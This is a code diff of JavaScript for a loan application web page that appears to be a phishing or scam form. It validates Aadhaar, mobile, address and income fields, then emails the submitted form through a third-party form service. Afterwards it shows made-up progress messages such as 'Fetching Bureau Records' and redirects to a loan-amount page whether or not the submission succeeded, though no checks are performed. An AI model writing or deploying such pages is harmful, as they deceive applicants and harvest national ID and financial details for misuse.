-            document.getElementById('pan').classList.toggle('error-input', pan.length > 5 && !isPanOk);
 
             const isReady = document.getElementById('first-name').value.length >= 2 &&
-                            document.getElementById('mobile').value.length === 10 &&
-                            document.getElementById('state-select').value !== "" &&
-                            isAdhOk && isPanOk && isIncOk && isAmtOk && selectedGender && selectedEmp && chk;
+                            isMobileOk && state !== "" && isAddrOk && isPinOk &&
+                            isAdhOk && isIncOk && isAmtOk && selectedGender && selectedEmp && 
+                            document.getElementById('agree').checked;
 
             const btn = document.getElementById('submit-btn');
             if(isReady) btn.classList.add('enabled'); else btn.classList.remove('enabled');
@@ -260,31 +292,21 @@
 
         async function handleSubmit() {
             if(!validateForm()) return;
-
             const overlay = document.getElementById('loader-overlay');
-            const statusText = document.getElementById('loader-text');
             overlay.style.display = 'flex';
 
             localStorage.setItem('userName', document.getElementById('first-name').value + " " + document.getElementById('last-name').value);
             localStorage.setItem('userLoanAmount', document.getElementById('loan-amount').value);
 
-            const formData = new FormData(document.getElementById('loanForm'));
-            
             try {
-                // Email Send
-                await fetch("https://api.web3forms.com/submit", { method: "POST", body: formData });
-                
-                // Animation Start
-                const steps = ["Securing Data...", "Fetching Bureau Records...", "Verifying Address...", "Finalizing Limit..."];
+                await fetch("https://api.web3forms.com/submit", { method: "POST", body: new FormData(document.getElementById('loanForm')) });
+                const steps = ["Securing Data...", "Fetching Bureau Records...", "Verifying Location...", "Finalizing Limit..."];
                 let i = 0;
                 const interval = setInterval(() => {
-                    if(i < steps.length) statusText.innerText = steps[i++];
+                    if(i < steps.length) document.getElementById('loader-text').innerText = steps[i++];
                     else { clearInterval(interval); window.location.href = "yourloanamount.html"; }
                 }, 2500);
-            } catch (err) {
-                // Error hone par bhi next page par bhej dega taaki user na fase
-                window.location.href = "yourloanamount.html"; 
-            }
+            } catch (err) { window.location.href = "yourloanamount.html"; }
         }
 
         document.querySelectorAll('input, select, #agree').forEach(el => {
